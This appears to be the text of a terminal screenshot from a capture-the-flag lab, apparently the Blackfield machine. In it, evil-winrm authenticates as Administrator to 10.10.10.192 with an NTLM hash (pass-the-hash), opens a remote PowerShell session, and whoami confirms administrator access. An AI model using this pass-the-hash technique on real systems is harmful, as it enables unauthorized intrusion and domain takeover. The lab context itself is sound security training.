 ┌──(twilight㉿xtromera)-[/mnt/c/Users/moham]
└─$ evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>